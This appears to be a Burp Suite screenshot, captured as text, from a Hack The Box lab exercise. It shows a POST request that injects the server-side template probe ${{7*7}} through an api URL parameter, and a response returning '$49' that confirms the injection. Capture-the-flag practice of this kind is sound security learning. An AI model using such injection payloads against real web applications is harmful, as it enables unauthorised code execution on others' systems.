 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.190:38371
3 Content-Length: 38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Origin: http://94.237.54.190:38371
10 Referer: http://94.237.54.190:38371/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 api=http://truckapi.htb/?id%3D${{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Mar 2025 18:22:36 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 44
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "$49", "location": "134 Main Street"}